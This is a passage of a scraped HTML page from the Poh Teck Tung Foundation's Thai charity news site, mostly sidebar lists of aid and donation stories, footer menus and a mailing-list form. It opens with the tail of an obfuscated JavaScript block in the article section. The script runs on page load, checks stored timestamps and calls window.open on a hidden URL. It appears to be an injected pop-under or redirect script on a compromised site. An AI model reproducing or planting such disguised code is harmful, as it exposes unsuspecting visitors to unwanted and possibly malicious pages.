Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1860363116" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2218:2022-08-01-04-06-46&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/07/27072022/296797334re.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 27 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2218:2022-08-01-04-06-46&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนบริเวณ อำเภอกระทุ่มแบน จังหวัดสมุทรสาคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=684:2019-10-11-04-22-21&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/5102019/7159659.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 05 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=684:2019-10-11-04-22-21&amp;catid=13&amp;Itemid=111">มอบเงินแก่สมาคมหนังสือพิมพ์ส่วนภูมิภาคแห่งประเทศไทย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=827:2020-02-26-07-49-56&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Drought/2020/02/25022020/25022020_008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 25 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=827:2020-02-26-07-49-56&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ห่วงใยผู้ประสบภัยแล้ง จัดทีมสังคมเคราะห์ลงพื้นที่ มอบน้ำดื่ม พร้อมถุงยังชีพ บรรเทาทุกข์ผู้ประสบภัยแล้งชาวอุดรธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1405:2021-01-12-08-01-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/01/12012020/137039101.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 12 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1405:2021-01-12-08-01-58&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบเหตุเพลิงไหม้ในพื้นที่เขตดินแดง กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1115:2020-08-05-04-49-51&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/08/03082020/03082020_006.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 03 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1115:2020-08-05-04-49-51&amp;catid=63&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกบรรเทาสาธารณภัยฯ ลงพื้นที่ช่วยเหลือผู้ประสบอุกภัยในพื้นที่จังหวัดเลย</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2958:2023-11-16-11-25-38&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/11/15112023/401583709.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2958:2023-11-16-11-25-38&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊งมอบผ้าห่มกันหนาวพร้อมแจกจ่ายเครื่องอุปโภคบริโภคในพื้นที่จังหวัดแพร่และจังหวัดน่าน </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3931:2025-05-16-09-09-05&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/05/15052025/497864693.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3931:2025-05-16-09-09-05&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่วัดบางเสาธง เขตบางกอกน้อย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1024:covid-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/05/30052020/30052020_027.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1024:covid-45&amp;catid=37&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVID-19 ให้แก่พนักงานและแคดดี้ สนามกอล์ฟกรุงเทพกรีฑา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2485:2022-10-23-09-00-11&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2022/10/22102022/312496214.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2485:2022-10-23-09-00-11&amp;catid=63&amp;Itemid=112">อาสาสมัครมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดอ่างทอง(ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2249:2022-08-16-08-07-15&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/08/15082022/299781869.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2249:2022-08-16-08-07-15&amp;catid=13&amp;Itemid=111">มอบใบประกาศเกียรติคุณให้แก่คุณเยาวเรศ วิริยะวัฒนา และครอบครัว ในโอกาสที่ได้ร่วมสมทบทุนทรัพย์ในการก่อสร้างศาลเจ้าไต้ฮงกง (สาทร) </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4307:2568-11&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/11/19112025/583319014.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4307:2568-11&amp;catid=62&amp;Itemid=112">แจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทางภาคกลาง-ใต้ ในโครงการแจกผ้าห่มกันหนาวฯ  ประจำปี พ.ศ. 2568 อำเภอสังขละบุรี จังหวัดกาญจนบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1427:19-3&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/02/03022021/03022021_026.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1427:19-3&amp;catid=36&amp;Itemid=112">แผนกสังคมสงเคราะห์ แจกถุงยังชีพ "ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" ในพื้นที่เขตบางซื่อ กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2915:2023-10-09-12-51-41&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/10/09102023_1/387731045.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2915:2023-10-09-12-51-41&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก“บุตรหลานของคุณสุชาติเศรษฐีวรรณ" เพื่อมอบให้แก่โรงพยาบาลหัวเฉียว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4235:2025-10-16-09-14-53&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/10/16102025/561341203.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4235:2025-10-16-09-14-53&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอหนองเสือ จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2253:2022-08-19-11-22-20&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/08/17082022/299863580.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2253:2022-08-19-11-22-20&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา ณ เขตบางแค กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1860363116", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing94161">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing94161"  >
		<form id="formAcymailing94161" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing94161', 0)" method="post" name="formAcymailing94161"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing94161"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing94161', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2441%3A2022-10-11-07-30-30%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2441%3A2022-10-11-07-30-30%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing94161" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="9a03c448fc4e91a5d2b3001729eed358" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
